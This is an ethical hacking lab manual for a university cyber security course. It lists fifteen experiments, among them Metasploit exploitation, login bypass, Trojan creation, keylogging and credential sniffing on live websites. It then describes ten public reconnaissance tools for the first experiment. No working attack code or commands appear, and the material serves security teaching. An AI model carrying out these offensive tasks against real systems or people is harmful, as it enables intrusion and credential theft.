**ETHICAL HACKING**

**LAB MANUAL**

Subject Code: **18PC0CY08**

Regulation: R 18

# Class: III Year B. Tech. II Sem CSE (Cyber Security)

**ETHICAL HACKING LAB**

**LIST OF EXPERIMENTS**

|  |  |
| --- | --- |
| **S. No.** | **Name of the Experiment** |
| 1. | Perform reconnaissance to find all the relevant information on the selected websites site using 10 network information-gathering tools. |
| 2. | Gather information using Social Networking sites and Google Dorks. |
| 3. | (1) Perform active reconnaissance using Angry IP Scanner, Soft perfect Network Scanner, Cain & Able.  (2) Perform Network Scanning using NMAP in Windows and ZENMAP in kali Linux Software Based. |
| 4. | (1) Install Wireshark and apply filters to gather different information.  (II) Find the link accessed by the victim using Wireshark. |
| 5. | Perform Session hijacking/ find credentials of unsecured real-time websites using Wireshark. |
| 6. | Use the Nessus tool to find all the vulnerabilities with its level and generate a report for an organization |
| 7. | (1) Execute basic commands of Linux.  (ii) Use CHMOD command to change the privileges & permissions |
| 8. | Generate Word list from using wordlist generator Crunch. |
| 9. | Exploit windows to gain access of victim's machine using Metasploit framework. |
| 10. | (1) Install Hiren Boot in bootable pen drive.  (ii) Perform windows Login Bypass Hiren Boot or active password changer |

|  |  |
| --- | --- |
| 11. | Perform Kali Linux Login Bypass in a virtual machine. Perform MAC Login Bypass in a virtual machine. |
| 12. | Create a Trojan and Exploit the victim's machine by taking its complete access. |
| 13. | Track keystrokes of the victim machine using Ardamax Keylogger. |
| 14. | Exploit Windows XP using Metasploit |
| 15. | Exploit Windows 7 using Metasploit |

**DEPARTMENT OF CSE(CYBER SECURITY)**

## ETHICAL HACKING LAB

### PROGRAM 1

Perform reconnaissance to find all the relevant information on the selected websites site using 10

network information-gathering tools.

**AIM:** Perform reconnaissance to find all the relevant information on the selected websites site using 10

network information-gathering tools.

**System Requirements:**

The installation requirements for Kali Linux will vary depending on what you would like to install and your

setup. For system requirements:

• On the low end, you can set up Kali Linux as a basic Secure Shell (SSH) server with no desktop, using as

little as 128 MB of RAM (512 MB recommended) and 2 GB of disk space.

• On the higher end, if you opt to install the default Xfce4 desktop and the kali-linux-default meta package,

you should really aim for at least 2 GB of RAM and 20 GB of disk space.

• When using resource-intensive applications, such as Burp Suite, they recommend at least 8 GB of RAM

(and even more if it is a large web application!) or using simultaneous programs at the same time.

## Performing reconnaissance to find all the relevant information on the selected websites using 10 network information-gathering tools.

**LIST OF TOOLS :**

## 1. Ns lookup

## 2. Who is

## 3. Threat cops

## 4. Wappalyzer

## 5. way back machine

## 6. virus total

## 7. follow that page

## 8. Reverse Ip lookup

## 9. IP Geolocation

10. HTTrack

1. **Ns lookup**

Link: <https://www.nslookup.io/>

Find all DNS records for a domain name using this online tool. For example, try wikipedia.org

Or ww.twitter.com to view their DNS records.



## Who is

**Link :** [**https://whois.domaintools.com/**](https://whois.domaintools.com/)





## Threat cops

**Link :** [**https://threatcops.com/**](https://threatcops.com/)

**We get information of –**

## Wappalyzer

**Link :** [**https://www.wappalyzer.com/**](https://www.wappalyzer.com/)

Find out the technology stack of any website. Create lists of websites that use certain technologies, with company

and contact details. Use our tools for lead generation, market analysis and competitor research.

Extinction for search Engines :



## Way back machine

**Link :** [**https://web.archive.org/**](https://web.archive.org/)

**Explore more than 806 billion web pages saved over time**



## virus total

**Link :** [**https://www.virustotal.com/**](https://www.virustotal.com/)

**Analyse suspicious files, domains, IPs and URLs to detect malware and other breaches, automatically**

**share them with the security community.**



## follow that page

**Link :** [**https://www.followthatpage.com/**](https://www.followthatpage.com/)

**Follow That Page is a change detection and notification service that sends you an email when your**

**favourite web pages have changed.**



## Reverse Ip lookup

**Link :** [**https://hackertarget.com/reverse-ip-lookup/**](https://hackertarget.com/reverse-ip-lookup/)

The technique known as Reverse IP Lookup is a way to identify hostnames that have DNS (A) records

associated with an IP address.



## IP Geolocation

**Link :** [**https://ipgeolocation.io/**](https://ipgeolocation.io/)

**Lookup any IPv4 or IPv6 address with our API to know its physical location, detect TOR, Proxy,**

**VPN, threat, robot and user agent.**



1. **HTTrack**

**Link :** [**https://www.httrack.com/**](https://www.httrack.com/)

**It allows you to download a World Wide Web site from the Internet to a local directory,**

**building recursively all directories, getting HTML, images, and other files from the server to**

**your computer. HTTrack arranges the original site's relative link-structure.**

